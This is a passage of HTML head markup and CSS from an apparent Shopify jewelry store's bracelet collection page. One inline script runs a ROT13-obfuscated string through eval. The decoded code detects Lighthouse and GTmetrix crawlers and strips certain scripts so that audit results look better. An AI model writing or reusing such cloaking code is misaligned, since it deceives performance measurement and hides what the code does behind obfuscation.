0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.js?v=58610396258285361061753718309" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "en",
        available_lang: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0"
    >
    <meta name="google-site-verification" content="yg39ys8sjdDRQwsWiaVAFC7R2Rej3der8fb-FiEovd8">
    <meta name="google-site-verification" content="vb-TW60Du1TOOjs2jMO5FYW7zIJ23BaU5xwu9qTkw-4">
    <title>
      Treasures of The Jungle | Emerald &amp; Stone Bracelets | Aurum Brothers
    </title><meta name="description" content="Discover the allure of the jungle with Aurum Brothers&#39; collection of handcrafted stone bracelets. Our Colombian Emerald Bracelets, Lava Bracelets, and Landscape Jasper Bracelets are designed to bring out your inner adventurer. Shop now and find your perfect bracelet from the treasures of the jungle.">
    
      <link rel="canonical" href="https://aurumbrothers.com/collections/jungle-collection">
    
<link rel="shortcut icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=96">
      <link rel="apple-touch-icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Jungle Collection"><meta property="og:image" content="http://aurumbrothers.com/cdn/shop/collections/Dragon-Blood-Jasper-Bracelet-V-292966.jpg?v=1706096433&width=2048">
  <meta property="og:image:secure_url" content="https://aurumbrothers.com/cdn/shop/collections/Dragon-Blood-Jasper-Bracelet-V-292966.jpg?v=1706096433&width=2048">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="575"><meta property="og:description" content="Discover the allure of the jungle with Aurum Brothers&#39; collection of handcrafted stone bracelets. Our Colombian Emerald Bracelets, Lava Bracelets, and Landscape Jasper Bracelets are designed to bring out your inner adventurer. Shop now and find your perfect bracelet from the treasures of the jungle."><meta property="og:url" content="https://aurumbrothers.com/collections/jungle-collection">
<meta property="og:site_name" content="Aurum Brothers"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Jungle Collection">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://aurumbrothers.com/cdn/shop/collections/Dragon-Blood-Jasper-Bracelet-V-292966.jpg?crop=center&height=1200&v=1706096433&width=1200">
  <meta name="twitter:image:alt" content="Jungle Collection"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://aurumbrothers.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Jungle Collection",
          "item": "https://aurumbrothers.com/collections/jungle-collection"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

@font-face {
  font-family: Manrope;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.f3a06f9634c15008fe4637ba89fefcc8a1b93fbd.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.6dba97311355640bc9b07a590354f08bc8fcc79f.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.25rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:1.75rem;
    --section-stack-gap-tight:1.75rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Manrope, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.02em;
    --text-font-family: Manrope, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--heading-font-style) var(--heading-font-weight) var(--text-sm) / 1.65 var(--heading-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.1em;

    /* Font sizes */--text-heading-size-factor: 1.3;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 0.9375rem;
    --text-lg: 1.0625rem;
    --text-xl: 1.1875rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/checkmark.svg?v=77552481021870063511753718309);
    --cursor-zoom-in-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/cursor-zoom-in.svg?v=135493538946577870411753718309);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.8125rem;
      --text-sm: 0.875rem;
      --text-base: 0.9375rem;
      --text-lg: 1.0625rem;
      --text-xl: 1.3125rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 3.5rem;
      --section-vertical-spacing-tight: 3.5rem;

      --section-stack-gap:2.5rem;
      --section-stack-gap-tight:2.5rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 203 43 43;
    --on-sale-badge-background: 203 43 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 187 157 123;

    /* Status colors */
    --success-background: 252 252 252;
    --success-text: 239 239 239;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 1 1 1 / 1.0;
      --background-without-opacity: 1 1 1;
      --background-gradient: ;--border-color: 37 37 37;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba) + .shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 35 35 35 / 1.0;
      --background-without-opacity: 35 35 35;
      --background-gradient: ;--border-color: 66 66 66;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7) + .shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-120bfca3-4aaf-4cc4-a4e3-d3473f57128a {
      /* Color settings */--accent: 28 28 28;
      --text-color: 1 1 1;
      --background: 187 157 123 / 1.0;
      --background-without-opacity: 187 157 123;
      --background-gradient: ;--border-color: 159 134 105;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 28 28 28;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b) + .shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-c2fa342a-be53-4a24-b2f7-3523931ba151 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 1.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 38 38 38;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552) + .shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-57854770-5a67-478e-8fcb-44897433ff4f {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 206 32 41 / 1.0;
      --background-without-opacity: 206 32 41;
      --background-gradient: ;--border-color: 213 65 73;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 187 157 123;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 187 157 123;
